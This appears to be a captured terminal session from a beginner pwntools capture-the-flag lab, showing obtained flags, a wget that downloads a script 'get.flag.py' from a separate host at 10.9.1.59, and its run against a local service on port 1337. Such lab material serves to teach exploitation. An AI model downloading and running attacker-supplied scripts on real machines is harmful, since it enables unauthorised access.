 I run as dizmas.
Who are you?: Getting Flag:
flag{13@rning_2_pwn!}
buzz@intro2pwn:~/IntroToPwntools/IntroToPwntools/cyclic$ cd ..
buzz@intro2pwn:~/IntroToPwntools/IntroToPwntools$ ls
checksec  cyclic  networking  shellcraft
buzz@intro2pwn:~/IntroToPwntools/IntroToPwntools$ cd networking/
buzz@intro2pwn:~/IntroToPwntools/IntroToPwntools/networking$ ls
note_to_buzz.txt  serve_test  test_networking.c
buzz@intro2pwn:~/IntroToPwntools/IntroToPwntools/networking$ wget http://10.9.1.59/get.flag.py
--2025-05-08 12:44:18--  http://10.9.1.59/get.flag.py
Connecting to 10.9.1.59:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 223 [text/x-python]
Saving to: ‘get.flag.py’
get.flag.py 100%[===================>] 223 --.-KB/s in 0s
2025-05-08 12:44:19 (36.6 MB/s) - ‘get.flag.py’ saved [223/223]
buzz@intro2pwn:~/IntroToPwntools/IntroToPwntools/networking$ python get.flag.py
[+] Opening connection to 127.0.0.1 on port 1337: Done
Give me deadbeef:
Thank you!
flag{n3tw0rk!ng_!$_fun}
[*] Closed connection to 127.0.0.1 port 1337
buzz@intro2pwn:~/IntroToPwntools/IntroToPwntools/networking$
64
ENG
15:44
05/08/2025